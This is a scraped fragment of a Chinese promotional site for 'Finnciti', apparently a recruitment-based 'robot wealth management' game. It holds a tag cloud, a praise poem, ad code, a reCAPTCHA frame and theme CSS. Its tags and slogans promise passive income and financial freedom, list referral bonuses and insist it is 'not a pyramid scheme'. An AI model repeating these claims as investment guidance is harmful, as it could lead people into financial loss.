<a href="http://www.finnciti.cc/tag/zhi-xiao" class="tag-cloud-link tag-link-202 tag-link-position-150" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">直销</a>
<a href="http://www.finnciti.cc/tag/xiang-xin" class="tag-cloud-link tag-link-211 tag-link-position-151" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">相信</a>
<a href="http://www.finnciti.cc/tag/yan-fa-ren" class="tag-cloud-link tag-link-385 tag-link-position-152" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">研发人</a>
<a href="http://www.finnciti.cc/tag/yan-fa-zhe" class="tag-cloud-link tag-link-371 tag-link-position-153" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">研发者</a>
<a href="http://www.finnciti.cc/tag/fu-qi" class="tag-cloud-link tag-link-287 tag-link-position-154" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">福气</a>
<a href="http://www.finnciti.cc/tag/ke-wang-gong-si" class="tag-cloud-link tag-link-96 tag-link-position-155" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">科网公司</a>
<a href="http://www.finnciti.cc/tag/ji-ji-fa-zhan" class="tag-cloud-link tag-link-57 tag-link-position-156" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">积极发展</a>
<a href="http://www.finnciti.cc/tag/kong-zhong-ke-tang" class="tag-cloud-link tag-link-387 tag-link-position-157" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">空中课堂</a>
<a href="http://www.finnciti.cc/tag/xi-tong-wei-hu" class="tag-cloud-link tag-link-325 tag-link-position-158" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">系统维护</a>
<a href="http://www.finnciti.cc/tag/jing-ji-xue" class="tag-cloud-link tag-link-336 tag-link-position-159" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">经济学</a>
<a href="http://www.finnciti.cc/tag/jue-fei-chuan-xiao" class="tag-cloud-link tag-link-74 tag-link-position-160" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">绝非传销</a>
<a href="http://www.finnciti.cc/tag/wei-hu-fei" class="tag-cloud-link tag-link-117 tag-link-position-161" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">维护费</a>
<a href="http://www.finnciti.cc/tag/wang-zhan-wei-hu" class="tag-cloud-link tag-link-324 tag-link-position-162" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">网站维护</a>
<a href="http://www.finnciti.cc/tag/wang-luo-you-xi" class="tag-cloud-link tag-link-138 tag-link-position-163" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">网络游戏</a>
<a href="http://www.finnciti.cc/tag/wang-luo-zhuan-qian" class="tag-cloud-link tag-link-116 tag-link-position-164" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">网络赚钱</a>
<a href="http://www.finnciti.cc/tag/gu-piao" class="tag-cloud-link tag-link-279 tag-link-position-165" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">股票</a>
<a href="http://www.finnciti.cc/tag/zi-you-gua-dan" class="tag-cloud-link tag-link-388 tag-link-position-166" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">自由挂单</a>
<a href="http://www.finnciti.cc/tag/she-de" class="tag-cloud-link tag-link-72 tag-link-position-167" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">舍得</a>
<a href="http://www.finnciti.cc/tag/fen-xi-ti" class="tag-cloud-link tag-link-90 tag-link-position-168" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">芬希体</a>
<a href="http://www.finnciti.cc/tag/xu-ni-jing-ji" class="tag-cloud-link tag-link-136 tag-link-position-169" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">虚拟经济</a>
<a href="http://www.finnciti.cc/tag/xu-ni-gu-shi" class="tag-cloud-link tag-link-257 tag-link-position-170" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">虚拟股市</a>
<a href="http://www.finnciti.cc/tag/bei-dong-shou-ru" class="tag-cloud-link tag-link-99 tag-link-position-171" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">被动收入</a>
<a href="http://www.finnciti.cc/tag/cai-wu-zi-you" class="tag-cloud-link tag-link-73 tag-link-position-172" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">财务自由</a>
<a href="http://www.finnciti.cc/tag/cai-fu" class="tag-cloud-link tag-link-133 tag-link-position-173" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">财富</a>
<a href="http://www.finnciti.cc/tag/cai-fu-guan-dao" class="tag-cloud-link tag-link-53 tag-link-position-174" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">财富管道</a>
<a href="http://www.finnciti.cc/tag/huo-bi" class="tag-cloud-link tag-link-236 tag-link-position-175" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">货币</a>
<a href="http://www.finnciti.cc/tag/gou-wu-shang-cheng" class="tag-cloud-link tag-link-311 tag-link-position-176" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">购物商城</a>
<a href="http://www.finnciti.cc/tag/zi-chan" class="tag-cloud-link tag-link-231 tag-link-position-177" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">资产</a>
<a href="http://www.finnciti.cc/tag/zi-ben-shi-chang" class="tag-cloud-link tag-link-217 tag-link-position-178" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">资本市场</a>
<a href="http://www.finnciti.cc/tag/zi-ben-pao-mo" class="tag-cloud-link tag-link-166 tag-link-position-179" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">资本泡沫</a>
<a href="http://www.finnciti.cc/tag/zhuan-qian-xiao-ying" class="tag-cloud-link tag-link-285 tag-link-position-180" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">赚钱效应</a>
<a href="http://www.finnciti.cc/tag/qu-shi" class="tag-cloud-link tag-link-221 tag-link-position-181" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">趋势</a>
<a href="http://www.finnciti.cc/tag/fu-dao-jiang" class="tag-cloud-link tag-link-232 tag-link-position-182" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">辅导奖</a>
<a href="http://www.finnciti.cc/tag/xuan-ze" class="tag-cloud-link tag-link-198 tag-link-position-183" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">选择</a>
<a href="http://www.finnciti.cc/tag/pei-tao-jiang" class="tag-cloud-link tag-link-86 tag-link-position-184" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">配套奖</a>
<a href="http://www.finnciti.cc/tag/pei-song" class="tag-cloud-link tag-link-94 tag-link-position-185" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">配送</a>
<a href="http://www.finnciti.cc/tag/jin-san-jiao" class="tag-cloud-link tag-link-240 tag-link-position-186" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">金三角</a>
<a href="http://www.finnciti.cc/tag/jin-bi" class="tag-cloud-link tag-link-242 tag-link-position-187" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">金币</a>
<a href="http://www.finnciti.cc/tag/jin-rong" class="tag-cloud-link tag-link-341 tag-link-position-188" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">金融</a>
<a href="http://www.finnciti.cc/tag/jin-qian" class="tag-cloud-link tag-link-309 tag-link-position-189" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">金钱</a>
<a href="http://www.finnciti.cc/tag/qian-sheng-qian" class="tag-cloud-link tag-link-75 tag-link-position-190" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">钱生钱</a>
<a href="http://www.finnciti.cc/tag/yin-hang" class="tag-cloud-link tag-link-225 tag-link-position-191" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">银行</a>
<a href="http://www.finnciti.cc/tag/zhang-qi-mu-biao" class="tag-cloud-link tag-link-180 tag-link-position-192" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">长期目标</a>
<a href="http://www.finnciti.cc/tag/xian-qian" class="tag-cloud-link tag-link-271 tag-link-position-193" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">闲钱</a>
<a href="http://www.finnciti.cc/tag/jie-ti-gua-dan" class="tag-cloud-link tag-link-359 tag-link-position-194" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">阶梯挂单</a>
<a href="http://www.finnciti.cc/tag/jing-tai" class="tag-cloud-link tag-link-363 tag-link-position-195" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">静态</a>
<a href="http://www.finnciti.cc/tag/ling-dao-jiang" class="tag-cloud-link tag-link-85 tag-link-position-196" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">领导奖</a>
<a href="http://www.finnciti.cc/tag/feng-xian" class="tag-cloud-link tag-link-267 tag-link-position-197" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">风险</a>
<a href="http://www.finnciti.cc/tag/feng-xian-tou-zi" class="tag-cloud-link tag-link-208 tag-link-position-198" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">风险投资</a>
<a href="http://www.finnciti.cc/tag/xiang-gang-pei-xun" class="tag-cloud-link tag-link-105 tag-link-position-199" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">香港培训</a>
<a href="http://www.finnciti.cc/tag/huang-yan-qing" class="tag-cloud-link tag-link-66 tag-link-position-200" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">黄彦清</a></p>
        </div>
		                <div class="block links"><h3>Blogroll</h3>
        	<ul>
            	<li><a href="http://www.finnciti.cc/xmlsitemap.xml" title="机器人理财|城市建设模拟游戏|Finnciti理财|SMI理财|芬希体Finnciti&#039;s SiteMap" target="_blank">Blog MAP</a></li>
<li><a href="http://www.finnciti.cc/chaifenpan" target="_blank">Finnciti拆分盘</a></li>
<li><a href="http://www.finnciti.cc/">Finnciti理财</a></li>
<li><a href="http://www.finnciti.cc/sitemap.html">Site Map</a></li>
<li><a href="http://www.finnciti.cc/rsslatest.xml" target="_blank">站点地图</a></li>
                <li><a href="http://www.finnciti.cc/">SMI</a></li>
            </ul>
<p>
<img class="alignnone size-full wp-image-168" src="http://www.finnciti.cc/wp-content/uploads/2014/11/finnciti-hand-financial-freedom.jpg" alt="finnciti-hand-financial-freedom" title="Finnciti让你踏上财务自由之道" width="230" height="143"></p>
<p>
<img class="alignnone size-full wp-image-168" src="http://www.finnciti.cc/wp-content/uploads/2018/07/201807finnciti.jpg" alt="Finnciti-ID" title="Finnciti的ID号突破300万" width="230" height="143"></p>
<p>
<img class="alignnone size-full wp-image-168" src="http://www.finnciti.cc/wp-content/uploads/2019/03/Finnciti-19-Allotment.jpg" alt="Finnciti-ID" title="Finnciti历次配送数据表" width="230" height="143"></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FCT2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9765154662695525"
     data-ad-slot="3986395762"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

        </div>
		                 
<br>
	<p align="center" style="line-height: 300%"><font color="#002266" face="宋体" style="font-size: 20pt">
庆 幸加入芬希体<br>
贺 喜平民开土地<br>
公 益善举赢人心<br>
司 掌伟业携紫气<br>
十 年扶平得赞许<br>
六 合同春皆得意<br>
岁 月如歌齐欢喜<br>
生 命价值放异彩<br>
日 照前程更壮丽<br>
</font>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 200-text -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-9765154662695525"
     data-ad-slot="8629915662"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	
</div>
<font color="#003366" face="黑体" style="font-size: 11pt">	</div><!-- #container -->
<div class="clear"></div>
<div id="footer">
    <div class="foot">
    	<a id="gotop" href="javascript:void(0);" onclick="MGJS.goTop();return false;">回到顶部</a>
		
    	<div class="copy"><p>   粤ICP备17003119号-1<br />  <a href="http://www.finnciti.cc" target="_blank"  style="text-decoration:none"><strong>机器人理财</strong></a>|<a href="http://www.finnciti.cc" target="_blank"  style="text-decoration:none"><strong>FINNCITI</strong></a>|<a href="http://www.finnciti.cc" target="_blank"  style="text-decoration:none"><strong>城市模拟建设游戏</strong></a>|<a href="http://www.finnciti.cc" target="_blank"  style="text-decoration:none"><strong>SMI</strong></a>|<a href="http://www.finnciti.cc" target="_blank"  style="text-decoration:none"><strong>Finnciti理财</strong></a>   <b>用每个月的闲钱，向时间索取财富</b>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finnciti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </p></div>

</div>
</div>
</body>
</html>
<!-- Dynamic page generated in 1.545 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-10-14 14:42:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GPmuKlOFjQ1552oB-FzuPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764562780289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.finnciti.cc/wp-content/themes/finnciti/style.css
body_size: 3417
content:

img {border: 0px;}
*{margin:0;padding:0;}
body{padding:0px;margin:0px;line-height:180%;font-size:12px;font-family:Verdana,Arial,Helvetica,sans-serif;text-align:center;color:#333;background:#9acded;}

div,form,img,ul,ol,li,dl,dt,dd{margin:0;padding:0;border:0;text-align:left;}
h1,h2,h3,h4,h5,h6 {margin:0;padding:0;font-weight:bold;margin-right:auto;margin-left:auto;}
li{list-style-type:none;}
.clear {clear:both;}

ul,li {list-style:none;}
a {color:#555; text-decoration:none;}
a:hover {color:#df0031;text-decoration:underline;}

form, embed {display: inline;margin: 0;padding: 0;}
#wrap{width:960px;margin:auto;background:#fff;table-layout:fixed; word-break: break-all; overflow:hidden;}
#top{width:100%;margin:auto;background:url(images/warp.gif) 0 -265px repeat-x;height:151px;}
#header{width:960px;margin:auto;background:url(images/warp.gif) center top no-repeat;position:relative;height:151px;}
#blog_title{width:960px;height:115px;}
#blog_title h1{float:left;height:108px;width:200px;font-size:20px;}
#blog_title h1 a{color:#fff;height:108px;width:200px;font-size:0;text-indent:-9999px;background:url(images/bg.gif) left top no-repeat;display:block;}
#blog_title p{float:left;padding-top:40px;color:#ccc;width:285px;}
#blog_title .banner{float:right;width:468px;padding-top:30px;}
#nav{width:960px;clear:both;height:36px;}
#nav ul.menu{width:865px;padding-left:5px;float:left;}
#nav li{float:left;height:36px;line-height:36px;background:url(images/bg.gif) right -181px no-repeat;text-align:center;font-size:14px;font-weight:bold;}
#nav li a{color:#fff;margin:0 2px 0 1px !important;margin:0 1px 0 1px;display:block;float:left;height:36px;}
#nav li a span{padding:0 14px;display:block;float:left;cursor:pointer;}
#nav li a:hover,#nav li.current_page_item a,#nav li.current-menu-item a,#nav li.current-post-parent a{color:#00498a;display:block;float:left;text-decoration:none;background:url(images/bg.gif) right -144px no-repeat;}
#nav li a:hover span,#nav li.current_page_item a span,#nav li.current-menu-item a span,#nav li.current-post-parent a span{background:url(images/bg.gif) left -108px no-repeat;display:block;}
#nav .rss_ico{float:right;width:90px;}

#container{width:960px;margin:auto;min-height:500px;background:url(images/right.gif) 700px top repeat-y;display:inline-block;}

.content{float:left;width:700px;background:#fff;overflow:hidden;}
.content .notice{margin:10px 15px 0 15px;border:1px #ddd dashed;padding:5px;display:inline-block;}
.content .notice span{color:#0d3f64;margin-right:5px;font-size:10px;}
.content .notice .t{float:left;width:470px;background:url(images/notice_bg.gif) 2px 3px no-repeat;text-indent:20px;}
.content .notice .r{float:left;width:180px;}
.content .notice .t a{font-size:14px;font-weight:bold;}
.sidebar{float:right;width:260px;background:url(images/right_top.gif) left top no-repeat;overflow:hidden;}
.sticky{margin:20px 10px 0 15px;}
.sticky h2{font-size:18px;background:url(images/warp.gif) 0 -235px no-repeat;height:25px;line-height:25px;padding-bottom:3px;}
.sticky h2 a{color:#0d3f64;font-family:'Microsoft Yahei',Arial;}

#entry-author-info{margin:10px 15px 0 15px;border:1px #ddd dashed;padding:5px;}
#author-avatar{float:left;width:60px;margin-right:10px;}
#author-avatar img{margin-top:5px;}
#author-description{color:#666;line-height:150%;}
#author-description h2{font-size:14px;color:#0d3f64;font-family:'Microsoft Yahei',Arial;}

.post{clear:both;margin:20px 10px 0px 15px;position:relative;width:675px;overflow:hidden;}
.post .date{float:left;width:48px;height:48px;background:url(images/bg.gif) 0 -216px no-repeat;margin-top:2px;margin-right:8px;}
.post .date span{display:block;text-align:center;color:#fff;font-family:'Microsoft Yahei',Arial;}
.post .date span.f{font-size:10px;}
.post h2{font-size:18px;background:url(images/warp.gif) 0 -235px no-repeat;height:25px;line-height:25px;padding-bottom:3px;}
.post h2 a{color:#0d3f64;font-family:'Microsoft Yahei',Arial;}
.post .info{height:20px;line-height:20px;color:#666;margin-top:2px;}
.post .info span a{color:#666;}
.post .info span.date{background:url(images/icons.gif) left -47px no-repeat;padding-left:20px;margin-right:8px;}
.post .info span.categories{background:url(images/icons.gif) left -480px no-repeat;padding-left:20px;margin-right:8px;}
.post .info span.author{background:url(images/icons.gif) left -1px no-repeat;padding-left:20px;margin-right:8px;}
.post .info span.tags{background:url(images/icons.gif) left -400px no-repeat;padding-left:20px;margin-right:8px;}
.post .info span.comments{position:absolute;right:0;top:0;color:#ff006c;font-style:italic;width:70px;}
.post .info span.comments em{width:33px;height:30px;background:url(images/bg.gif) 0 -287px no-repeat;text-align:center;line-height:28px;display:block;font-weight:bold;}
.post .info span.comments a{/*color:#ecc320;color:#fb9a00;*/color:#df0031;}
.post .info span.comments a:hover{text-decoration:none;}
.post .info span.addcomment{position:absolute;right:80px;top:30px;background:url(images/ico-com.png) 0 -245px no-repeat;padding-left:20px;}
.post .intro{margin:10px 3px;font-size:14px;}
.post .intro p{padding:5px 0;text-align:justify;text-justify:inter-ideograph;text-indent:2em;line-height:190%;}
.post .intro ul{margin-left:15px;padding-left:2em;}
.post .intro li{list-style-type:disc;color:#666;}
.post p.read-more{padding-left:17px;font-size:12px;text-align:right;}
.post p.read-more a{font-size:14px;color:#0d3f64;font-size:14px;text-decoration:underline;}
.post p.read-more a:hover{text-decoration:none;}
.post .intro blockquote{margin:10px;border:1px #d0d4c8 dashed;background:#f4f5f6 url(images/blockquote.gif) 5px 3px no-repeat;padding:0 10px 0 40px;}
.post p a img{border:3px #e2f1f8 solid;padding:2px;max-width:660px;}
.post p a:hover img{border:3px #9acded solid;}
.post .intro p img{max-width:660px;}

.wblist{clear:both;margin:20px 10px 0px 15px;position:relative;width:675px;overflow:hidden;border-bottom:1px #d8d8d8 dashed;padding-bottom:15px;}
.wblist .ava_img{float:left;width:52px;}
.wblist .ava_img img{width:48px;border:1px #ddd solid;padding:1px;}
.wblist .wbinfo{width:610px;float:right;}
.wblist .wbinfo h2{font-size:16px;height:25px;line-height:25px;margin-bottom:5px;}
.wblist .wbinfo h2 a{color:#0d3f64;font-family:'Microsoft Yahei',Arial;}
.wblist .wbinfo .intro{border:1px #dcdcdc solid;background:#f8f8f8;padding:10px;}
.wblist .wbinfo .intro p{padding:5px 0;}
.wblist .wbinfo .info{height:25px;line-height:25px;clear:both;color:#666;margin-top:8px;}
.wblist .wbinfo .info .date{float:left;color:#b5bbc7;}
.wblist .wbinfo .info .comm{float:right;color:#2b4a78;}
.wblist .wbinfo .info .comm a{color:#2b4a78;}

.pagination{clear:both;margin:15px 10px 10px 15px;line-height:23px;text-align:center;}
.pagination span, .pagination a{font-size:12px;margin: 2px 6px 2px 0;background:#fff;border:1px solid #ccc;color:#787878;padding:2px 5px 2px 5px;text-decoration:none;}
.pagination a:hover{background: #16599b;border:1px solid #16599b;color:#fff;font-size:12px;padding:2px 5px 2px 5px;}
